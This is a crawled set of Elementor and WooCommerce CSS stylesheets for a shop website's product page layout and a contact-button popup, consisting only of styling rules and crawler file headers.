.elementor-7288 .elementor-element.elementor-element-3b7209a4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7288 .elementor-element.elementor-element-3b7209a4:not(.elementor-motion-effects-element-type-background), .elementor-7288 .elementor-element.elementor-element-3b7209a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-34295f8 );}.elementor-7288 .elementor-element.elementor-element-3b7209a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;}.elementor-7288 .elementor-element.elementor-element-3b7209a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7288 .elementor-element.elementor-element-3b7209a4 > .elementor-container{text-align:start;}.elementor-bc-flex-widget .elementor-7288 .elementor-element.elementor-element-53f11c7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7288 .elementor-element.elementor-element-53f11c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7288 .elementor-element.elementor-element-53f11c7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7288 .elementor-element.elementor-element-7f374fd8 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7288 .elementor-element.elementor-element-7f374fd8 .woocommerce-breadcrumb{color:var( --e-global-color-text );}.elementor-7288 .elementor-element.elementor-element-7f374fd8 .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-7288 .elementor-element.elementor-element-42fb1551{margin-top:30px;margin-bottom:0px;}.woocommerce .elementor-7288 .elementor-element.elementor-element-4e0b0398 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-7288 .elementor-element.elementor-element-4e0b0398 .flex-viewport{border-radius:24px 24px 24px 24px;}.woocommerce .elementor-7288 .elementor-element.elementor-element-4e0b0398 .flex-viewport:not(:last-child){margin-bottom:14px;}.woocommerce .elementor-7288 .elementor-element.elementor-element-4e0b0398 .flex-control-thumbs img{border-radius:12px 12px 12px 12px;}.woocommerce .elementor-7288 .elementor-element.elementor-element-4e0b0398 .flex-control-thumbs li{padding-right:calc(25px / 2);padding-left:calc(25px / 2);padding-bottom:25px;}.woocommerce .elementor-7288 .elementor-element.elementor-element-4e0b0398 .flex-control-thumbs{margin-right:calc(-25px / 2);margin-left:calc(-25px / 2);}.elementor-7288 .elementor-element.elementor-element-733568b9 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-7288 .elementor-element.elementor-element-655df1bf{text-align:left;}.woocommerce .elementor-7288 .elementor-element.elementor-element-655df1bf .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}body:not(.rtl) .elementor-7288 .elementor-element.elementor-element-655df1bf:not(.elementor-product-price-block-yes) del{margin-right:10px;}body.rtl .elementor-7288 .elementor-element.elementor-element-655df1bf:not(.elementor-product-price-block-yes) del{margin-left:10px;}.elementor-7288 .elementor-element.elementor-element-655df1bf.elementor-product-price-block-yes del{margin-bottom:10px;}.elementor-7288 .elementor-element.elementor-element-70e91fd2 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7288 .elementor-element.elementor-element-70e91fd2 .elementor-button .elementor-button-content-wrapper{gap:26px;}.elementor-7288 .elementor-element.elementor-element-70e91fd2 .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-441ec775:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(9px/2);}.elementor-7288 .elementor-element.elementor-element-441ec775:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(9px/2);}.elementor-7288 .elementor-element.elementor-element-441ec775.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-7288 .elementor-element.elementor-element-441ec775.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body:not(.rtl) .elementor-7288 .elementor-element.elementor-element-441ec775.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-9px/2) + (-1px/2) );}body:not.rtl .elementor-7288 .elementor-element.elementor-element-441ec775.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-9px/2) - (1px/2) );}.elementor-7288 .elementor-element.elementor-element-441ec775{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7288 .elementor-element.elementor-element-441ec775 a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-7288 .elementor-element.elementor-element-25b8a38d .stock{color:var( --e-global-color-text );font-size:16px;font-weight:600;}.elementor-7288 .elementor-element.elementor-element-39ecbfe6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:12px 12px 12px 12px;}.woocommerce .elementor-7288 .elementor-element.elementor-element-39ecbfe6 h2{font-size:22px;line-height:1em;}.elementor-7288 .elementor-element.elementor-element-4b238c16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs ul.wc-tabs li a{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs ul.wc-tabs li{background-color:var( --e-global-color-7eba97a );border-color:#02010103;border-radius:10px 10px 0 0;}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#02010103;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );border-radius:12px 012px 12px 12px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.08);}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs ul.wc-tabs li.active a{color:var( --e-global-color-primary );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs ul.wc-tabs li.active{background-color:#FFFFFF;}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:#FFFFFF;}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-Tabs-panel{color:var( --e-global-color-text );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-Tabs-panel h2{color:var( --e-global-color-text );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs ul.wc-tabs{margin-left:12px;margin-right:012px;}.elementor-7288 .elementor-element.elementor-element-4bdee98a{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-7288 .elementor-element.elementor-element-64aadfe7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product{text-align:center;border-radius:12px;padding:0px 10px 20px 10px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products  ul.products{grid-column-gap:18px;grid-row-gap:17px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:0px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Viga", Sans-serif;font-size:20px;font-weight:500;line-height:1em;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .star-rating{font-size:0em;margin-bottom:0px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-c947a4a );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-c947a4a );}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-c947a4a );}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-text );}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-text );}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-text );background-color:#7EB23D00;border-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:24px 24px 24px 24px;margin-top:10px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .button:hover{color:#FFFFFF;background-color:var( --e-global-color-accent );border-color:#02010100;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product:hover{background-color:#FFFFFF;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product span.onsale{display:block;color:#FFFFFF;background-color:var( --e-global-color-c947a4a );font-family:"Viga", Sans-serif;font-size:12px;font-weight:500;line-height:24px;border-radius:100px;min-width:48px;min-height:24px;right:auto;left:0;margin:11px;}.elementor-7288 .elementor-element.elementor-element-675429c2{margin-top:60px;margin-bottom:60px;}.elementor-7288 .elementor-element.elementor-element-43266c10{--e-image-carousel-slides-to-show:1;}.elementor-7288 .elementor-element.elementor-element-43266c10 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7288 .elementor-element.elementor-element-43266c10 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:24px 24px 24px 24px;}.elementor-7288 .elementor-element.elementor-element-43266c10 .elementor-image-carousel-caption{text-align:center;color:var( --e-global-color-text );font-family:"Viga", Sans-serif;font-size:18px;font-style:normal;line-height:2em;}@media(min-width:768px){.elementor-7288 .elementor-element.elementor-element-61ef2fa{width:42.018%;}.elementor-7288 .elementor-element.elementor-element-733568b9{width:57.982%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7288 .elementor-element.elementor-element-61ef2fa{width:50%;}.elementor-7288 .elementor-element.elementor-element-733568b9{width:50%;}}@media(max-width:1024px){.elementor-7288 .elementor-element.elementor-element-3b7209a4{padding:12px 12px 12px 12px;}.elementor-bc-flex-widget .elementor-7288 .elementor-element.elementor-element-53f11c7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7288 .elementor-element.elementor-element-53f11c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7288 .elementor-element.elementor-element-53f11c7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7288 .elementor-element.elementor-element-7f374fd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-7288 .elementor-element.elementor-element-7f374fd8 .woocommerce-breadcrumb{line-height:1em;}.elementor-7288 .elementor-element.elementor-element-42fb1551{padding:0px 20px 0px 20px;}.elementor-7288 .elementor-element.elementor-element-733568b9 > .elementor-element-populated{padding:0px 0px 0px 20px;}.woocommerce .elementor-7288 .elementor-element.elementor-element-655df1bf .price{line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-70e91fd2 .elementor-button{line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-441ec775{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7288 .elementor-element.elementor-element-441ec775 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7288 .elementor-element.elementor-element-47e52bc{padding:0px 20px 0px 20px;}.elementor-7288 .elementor-element.elementor-element-73620e8d > .elementor-widget-container{padding:10px 0px 10px 0px;}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs ul.wc-tabs li a{line-height:var( --e-global-typography-secondary-line-height );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs .woocommerce-Tabs-panel{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs .woocommerce-Tabs-panel h2{line-height:var( --e-global-typography-primary-line-height );}.elementor-7288 .elementor-element.elementor-element-4bdee98a{padding:0px 20px 0px 20px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price{line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price del {line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.woocommerce .elementor-7288 .elementor-element.elementor-element-655df1bf .price{line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-70e91fd2 .elementor-button{line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-441ec775{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7288 .elementor-element.elementor-element-441ec775 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs ul.wc-tabs li a{line-height:var( --e-global-typography-secondary-line-height );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs .woocommerce-Tabs-panel{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-7288 .elementor-element.elementor-element-73620e8d .woocommerce-tabs .woocommerce-Tabs-panel h2{line-height:var( --e-global-typography-primary-line-height );}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price{line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-2bd9e66e.elementor-wc-products ul.products li.product .price del {line-height:var( --e-global-typography-secondary-line-height );}.elementor-7288 .elementor-element.elementor-element-675429c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7288 .elementor-element.elementor-element-19e2cdc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-7288 .elementor-element.elementor-element-43266c10 .elementor-image-carousel-caption{font-size:16px;line-height:1.3em;}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6168.css?ver=1768537766
body_size: 937
content:
.elementor-6168 .elementor-element.elementor-element-3caeb475 > .elementor-container{max-width:625px;}.elementor-6168 .elementor-element.elementor-element-3caeb475{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-173f66cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-173f66cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-73383e6f{text-align:start;}.elementor-6168 .elementor-element.elementor-element-73383e6f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-7e874836.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-7e874836.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc .elementor-button{background-color:#25D366;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:032px 032px 032px 032px;padding:12px 22px 12px 22px;}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc{width:auto;max-width:auto;}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-78daa186.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-78daa186.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-78daa186 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6168 .elementor-element.elementor-element-78daa186 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-6168 .elementor-element.elementor-element-6cfcb9b8{width:auto;max-width:auto;text-align:start;}.elementor-6168 .elementor-element.elementor-element-6cfcb9b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-6cfcb9b8 .elementor-heading-title{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-6168 .elementor-element.elementor-element-35f27cff{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-22aca523.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-22aca523.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-5480347c .elementor-button{background-color:#0084FF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:12px 22px 12px 22px;}.elementor-6168 .elementor-element.elementor-element-5480347c{width:auto;max-width:auto;}.elementor-6168 .elementor-element.elementor-element-5480347c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-2be341d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-2be341d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-2be341d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6168 .elementor-element.elementor-element-2be341d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-6168 .elementor-element.elementor-element-9688239{width:auto;max-width:auto;text-align:start;}.elementor-6168 .elementor-element.elementor-element-9688239 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-9688239 .elementor-heading-title{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-6168 .elementor-element.elementor-element-74d9ab65{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-46f03c0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-46f03c0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-5cdacba .elementor-button{background-color:var( --e-global-color-c947a4a );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:12px 22px 12px 22px;}.elementor-6168 .elementor-element.elementor-element-5cdacba{width:auto;max-width:auto;}.elementor-6168 .elementor-element.elementor-element-5cdacba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-66a6cbcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-66a6cbcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-66a6cbcd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6168 .elementor-element.elementor-element-66a6cbcd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-6168 .elementor-element.elementor-element-1733ad6e{width:auto;max-width:auto;text-align:start;}.elementor-6168 .elementor-element.elementor-element-1733ad6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-1733ad6e .elementor-heading-title{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-text );}.elementor-6168 .elementor-element.elementor-element-20b6fc10{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-6a23d694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-6a23d694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-102a772d .elementor-button{background-color:#264653;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:12px 22px 12px 22px;}.elementor-6168 .elementor-element.elementor-element-102a772d{width:auto;max-width:auto;}.elementor-6168 .elementor-element.elementor-element-102a772d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6168 .elementor-element.elementor-element-546d2d1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6168 .elementor-element.elementor-element-546d2d1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6168 .elementor-element.elementor-element-546d2d1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6168 .elementor-element.elementor-element-546d2d1f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-6168 .elementor-element.elementor-element-5ba9b0c5{width:auto;max-width:auto;text-align:start;}.elementor-6168 .elementor-element.elementor-element-5ba9b0c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-5ba9b0c5 .elementor-heading-title{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;line-height:1em;color:var( --e-global-color-text );}#elementor-popup-modal-6168 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;border-radius:12px 12px 12px 12px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:100px 100px 100px 100px;}#elementor-popup-modal-6168{background-color:#00000069;justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-6168 .dialog-message{width:313px;height:auto;}#elementor-popup-modal-6168 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-6168 .elementor-element.elementor-element-7e874836{width:20%;}.elementor-6168 .elementor-element.elementor-element-78daa186{width:80%;}.elementor-6168 .elementor-element.elementor-element-22aca523{width:20%;}.elementor-6168 .elementor-element.elementor-element-2be341d1{width:80%;}.elementor-6168 .elementor-element.elementor-element-46f03c0a{width:20%;}.elementor-6168 .elementor-element.elementor-element-66a6cbcd{width:80%;}.elementor-6168 .elementor-element.elementor-element-6a23d694{width:20%;}.elementor-6168 .elementor-element.elementor-element-546d2d1f{width:80%;}}@media(max-width:1024px){.elementor-6168 .elementor-element.elementor-element-73383e6f .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-5480347c > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-5480347c .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-5cdacba > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-5cdacba .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-102a772d > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-102a772d .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-6168 .elementor-element.elementor-element-73383e6f .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-5480347c .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-5cdacba .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-102a772d .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6154.css?ver=1768537766
body_size: 1972
content:
